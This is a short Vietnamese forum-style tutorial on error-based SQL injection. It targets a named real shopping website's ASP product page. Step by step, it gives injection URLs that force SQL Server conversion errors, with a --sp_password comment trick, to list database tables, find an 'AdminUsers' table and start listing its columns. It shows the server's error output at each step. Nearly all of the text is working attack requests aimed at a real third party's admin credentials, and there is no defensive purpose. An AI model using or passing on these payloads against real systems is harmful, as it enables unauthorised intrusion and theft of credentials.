 Ví dụ site này:

http://www.nelcoproducts.com/shopping/shopdisplayproducts.asp?id=153'

cũng thêm vào dấu phẩy ( ` ) để check lỗi

Products
Microsoft OLE DB Provider for ODBC Drivers error '80040e14'
[Microsoft][ODBC SQL Server Driver][SQL Server]Unclosed quotation mark before the character string ''.
/shopping/shopdisplayproducts.asp, line 93

Oh có lỗi rồi, giờ sao đây :))
Cái này anh em biết khai thác chứ:
http://www.nelcoproducts.com/shopping/shopdisplayproducts.asp?id=153%20and%201=convert(int,(select%20top%201%20table_name%20from%20information_schema.tables))--sp_password

Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'ver_Faq' to a column of data type int.
/shopping/shopdisplayproducts.asp, line 93

Bước 2 chắc các bạn biết, chỉ là lấy table thui, mình chỉ việc kiếm table nào chứa users của admin là okie.
http://www.nelcoproducts.com/shopping/shopdisplayproducts.asp?id=153%20and%201=convert(int,(select%20top%201%20table_name%20from%20information_schema.tables%20where%20table_name%20not%20in%20('ver_Faq','coupons','customerprices','customers')))--sp_password

Products
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'AdminUsers' to a column of data type int.
/shopping/shopdisplayproducts.asp, line 93

Tới đây là đã quá rõ, cái mình chính là table này : 'AdminUsers' vì sao vậy vì nó chứa user và pass chắc. Thui cứ khai thác thử.

Code: %20and%201=convert(int,(select%20top%201%20column_name%20from%20information_schema.columns%20where%20table_name=('AdminUsers')))--sp_password

Khi thêm code xong sẽ như thế này:

http://www.nelcoproducts.com/shopping/shopdisplayproducts.asp?id=153%20and%201=convert(int,(select%20top%201%20column_name%20from%20information_schema.columns%20where%20table_name=('AdminUsers')))--sp_password

Products
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'AdminID' to a column of data type int.
/shopping/shopdisplayproducts.asp, line 93